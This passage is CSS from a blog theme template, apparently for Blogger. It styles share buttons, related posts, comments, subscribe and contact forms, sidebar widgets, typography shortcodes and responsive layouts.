.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: 'Merriweather', serif;
font-size: 20px;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-tag {
position: absolute;
top: 15px;
left: 15px;
background-color: #d86843;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
color: #ccc;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#d86843;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
float: right;
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 3px 5px;
font-size: 14px;
display: inline-block;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: auto;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
border-radius: 2px;
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #333333;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: #d86843;
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
float: right;
}
.cmm-tabs.simplyTab .wrap-tab li {
margin-left: 5px;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/* ######## Subscribe Css ######################### */
.sub-wrap {
background-image: url() !important;
background-position: center !important;
background-repeat: no-repeat !important;
background-size: cover !important;
}
#subscribe-css {
position: relative;
padding: 80px 0;
overflow: hidden;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden
}
form.subscribe-form {
clear: both;
display: block;
margin: 0;
width: auto;
overflow: hidden
}
.mail-subcribe {
float: left;
content: "";
width: 30px;
height: 19px;
background: url(https://2.bp.blogspot.com/-5MsNNT866fA/V8gAPbStzJI/AAAAAAAAA1A/s7JnGrzilrgAw6YVrRgKJZONURPHSeQmACLcB/s1600/subcribe-mail.png) no-repeat center center;
position: absolute;
margin-top: 25px;
margin-left: 10px;
}
.subscribe-css-email-field {
border: none;
background: transparent;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
box-sizing: border-box;
color: #848484;
margin: 10px 0;
padding: 15px 20px;
width: 35%;
text-indent: 40px;
}
.subscribe-css-email-button {
background: transparent;
color: #f07c29;
border: 2px solid #f07c29;
cursor: pointer;
font-weight: 700;
padding: 14px 30px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border-radius: 50px;
transition: all .6s;
text-transform: uppercase;
letter-spacing: 1px;
}
.subscribe-css-email-button:hover {
background: #f07c29;
color:#fff;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #848484;
font-size: 30px;
font-weight: 400;
line-height: normal;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
color: #d86843;
font-size: 40px;
text-transform: uppercase;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #000;
text-transform: lowercase;
font-size: 30px;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #000;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 5px double #eaeaea;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar .widget-content {
margin-top: 10px;
margin-bottom: 20px;
position: relative;
}
.lowerbar  h2 {
color: #303030;
font-size: 24px;
margin-bottom: -1px;
padding-right: 15px;
border-bottom: solid 1px #F5F5F5;
padding-top: 4px;
padding-bottom: 4px;
min-width: 10px;
text-align: center;
}
.lowerbar h2:before {
background: #d86843;
bottom: 0;
content: '';
margin-left: -19px;
position: absolute;
width: 38px;
height: 2px;
left: 50%;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333333;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #333333;
font-family: 'Merriweather', serif;
font-weight: 300;
padding: 15px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color:#d86843;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom widget Css ######################### */
.home-ad .widget {
width: 728px;
max-height: 90px;
padding: 0 2% 0 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
.social-counter {
margin: 0;
padding: 0;
overflow: hidden;
margin-bottom: 20px;
}
.social-counter ul {
margin: 0;
padding: 0
}
.social-counter ul li {
width: 48%;
float: left;
text-align: left;
margin: 0 0 5px;
padding: 0 0 5px;
position: relative;
border-bottom: 1px solid #f5f5f5
}
.social-counter ul li:nth-child(2),
.social-counter ul li:nth-child(4),
.social-counter ul li:nth-child(6),
.social-counter ul li:nth-child(8) {
float: right
}
.social-counter ul li:nth-child(7),
.social-counter ul li:nth-child(8) {
margin: 0;
padding: 0;
border: 0
}
.social-counter ul li a {
margin: 0;
padding: 0
}
.item-icon {
float: left;
position: relative;
text-align: center;
vertical-align: middle;
color: #fff;
margin: 0;
display: inline-block;
width: 36px;
height: 36px;
line-height: 36px;
font-size: 20px;
border-radius: 2px
}
.hide-count {
display: none
}
.item-count {
display: inline-block;
color: #202020;
font-weight: 700;
font-size: 14px;
line-height: 36px;
float: left;
padding-left: 10px
}
.item-text {
float: right;
display: inline-block;
color: #CBCBCB;
font-size: 12px;
line-height: 36px;
font-weight: 400
}
.item-social.facebook .item-icon {
background-color: #5271b3
}
.item-social.twitter .item-icon {
background-color: #49aff8
}
.item-social.gplus .item-icon {
background-color: #cb2027
}
.item-social.rss .item-icon {
background-color: #FFC200
}
.item-social.youtube .item-icon {
background-color: #eb1a21
}
.item-social.dribbble .item-icon {
background-color: #ea4c89
}
.item-social.instagram .item-icon {
background-color: #4E729A
}
.item-social.pinterest .item-icon {
background-color: #cb2027
}
.item-social.facebook .item-icon:before {
content: "\f09a"
}
.item-social.twitter .item-icon:before {
content: "\f099"
}
.item-social.gplus .item-icon:before {
content: "\f0d5"
}
.item-social.rss .item-icon:before {
content: "\f09e"
}
.item-social.youtube .item-icon:before {
content: "\f16a"
}
.item-social.instagram .item-icon:before {
content: "\f16d"
}
.item-social.dribbble .item-icon:before {
content: "\f17d"
}
.item-social.pinterest .item-icon:before {
content: "\f0d2"
}
.social-counter ul li:hover .item-icon {
background-color: #202020;
}
.social-counter ul li:hover .item-text {
color: #FFD439;
}
.sidebar .PopularPosts ul {
margin: 0;
padding: 0;
}
.sidebar .PopularPosts ul li {
list-style: none !important;
padding: 0 !important;
margin-bottom: 10px;
margin-right: 10px;
width: 48%;
float: left;
}
.sidebar .PopularPosts ul li.odd {
margin-right: 0;
}
.sidebar .PopularPosts .item-thumbnail {
height: 190px;
margin: 0;
overflow: hidden;
width: 100%;
position: relative;
}
.sidebar .PopularPosts .item-title {
display:block;
clear:both;
}
.sidebar .PopularPosts img {
height: 100%;
width: 100%;
object-fit: cover;
}
.sidebar .PopularPosts .item-thumbnail:before {
content: "\f02d";
font-family: FontAwesome;
line-height: 32px;
width: 32px;
height: 32px;
font-size: 18px;
color: #fff;
text-align: center;
font-weight: 400;
position: absolute;
top: 45%;
left: 40%;
opacity: 1;
padding: 0;
z-index: 2;
border: 2px solid #fff;
border-radius: 50%;
transition: all 0.25s ease-in-out 0s;
}
.sidebar .PopularPosts .item-title a {
display: block;
margin: 0 auto;
padding: 5px 0;
font-size:15px;
line-height: 20px;
width: 100%;
text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
cursor: pointer;
}
.sidebar .PopularPosts .item-snippet {
color: #333333;
margin: 0px auto;
}
.sidebar .PopularPosts .item-content {
position: relative;
}
.PopularPosts .img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color:#d86843;
opacity:0.5;
}
.PopularPosts .item-thumbnail:hover a .img-overlay {
background-color: rgba(40,35,40,0.3);
opacity:1;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0;
}
.custom-widget li {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.custom-widget li:first-child {
padding-top: 0;
}
.custom-widget li:last-child {
border-bottom: none;
}
.custom-widget .rcthumb {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.custom-widget .post-panel {
padding-left: 10px;
display: table-cell;
}
.custom-widget .rcp-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.custom-widget .rcp-title a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.custom-widget .rcp-title a:hover {
color: #0277bd;
}
.custom-widget .rcthumb:hover .img-overlay {
background-color: rgba(40, 35, 40, 0.3);
}
.recent-author {
margin-right: 10px;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.recent-author,
.recent-date {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.recent-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.cmm-widget li .cmm-avatar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget li {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.cmm-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.cmm-widget li:last-child {
padding-bottom: 0;
}
.cmm-widget li span {
margin-top: 4px;
color: #bdbdbd;
display: block;
line-height: 1.2em;
font-size: 12px;
font-style: italic;
font-weight: 400;
}
.cmm-img {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget a {
color: #222222;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.cmm-widget a:hover {
color:#d86843;
}
.cmm-widget {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #d86843;
color: #fff!important;
margin-left: -3px;
padding-right: 3px;
white-space: nowrap;
border-radius: 2px;
padding: 1px 4px !important;
font-size: 12px !important;
margin-right: 5px;
}
.cloud-label-widget-content .label-size {
background: #ebebeb;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px !important;
color: #333333;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
padding: 6px 8px
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #000!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important;
border-radius: 2px
}
.cloud-label-widget-content .label-size:hover {
background: #d86843;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #ebebeb;
color: #d86843 !important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ebebeb;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #ebebeb
}
.list-label-widget-content li a {
color: #2b2b2b;
font-size: 12px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li a:hover {
color: #ebebeb
}
.list-label-widget-content li span:last-child {
color: #ebebeb;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
margin-bottom: 15px;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
color: #f07c29 !important;
border: 2px solid #f07c29 !important;
background-image: none;
background: transparent !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-download-button-submit {
max-width: none;
width: 100%;
height: 25px;
color: #f07c29 !important;
border: 2px solid #f07c29 !important;
background-image: none;
background: transparent !important;
cursor: pointer;
font-style: normal;
font-weight: 900;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border: 1px solid #f07c29;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border: 1px solid #f07c29;
}
.contact-form-button-submit:hover {
background-color: #f07c29 !important;
background-image: none;
color:#ffffff !important;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1130px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
height: 100%;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline;
width: 50%;
min-width: 180px;
}
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
}
@media only screen and (max-width: 980px) {
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#sidebar-wrapper {
padding-top: 20px;
}
.post-body {
padding:0;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 15px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.index article {
padding: 10px;
}
.related li {
width: 100%;
}
.item .post {
margin: 0 0 10px;
padding: 0 0 10px;
}
}
@media only screen and (max-width: 480px) {
.subscribe-css-email-field {
width: 100%;
}
.cmm-tabs-header h3 {
display: none;
}
.cmm-tabs.simplyTab .wrap-tab {
float: none;
padding: 0;
}
.cmm-tabs.simplyTab .wrap-tab li {
width: 31%;
}
.cmm-tabs.simplyTab .wrap-tab li a {
width:90%;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0;
}
.index .post {
margin: 20px 0 15px 0 !important;
}
.index div.post-outer:nth-child(1) .post {
margin: 0 0 15px 0 !important;
}
.cmm-tabs-header {
overflow: hidden;
margin-top: 10px;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p{display:none}
.showpageOf {
display: none;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
#subscribe-css p.subscribe-note span {
font-size: 20px;
}
#subscribe-css p.subscribe-note span.itatu {
font-size:18px;
}
#subscribe-css p.subscribe-note {
font-size:20px;
}
.share-title {
display: none;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.sec-head h2 {
font-size: 25px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout {
width:800px;
}
body#layout .nav-menu .widget {
display: block;
}
body#layout #outer-wrapper {
padding: 0;
width: 1073px;
}
body#layout .section h4 {
color: #333!important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
